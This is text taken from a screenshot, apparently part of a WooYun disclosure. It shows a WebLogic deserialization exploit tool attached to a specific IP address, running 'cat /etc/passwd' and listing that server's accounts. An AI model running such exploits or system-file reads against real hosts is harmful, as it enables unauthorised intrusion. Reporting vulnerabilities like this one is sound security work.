 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.6.6.81 Port: 7005 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
wls103:x:500:500::/home/wls103:/bin/bash
Connected!
www.wooyun.org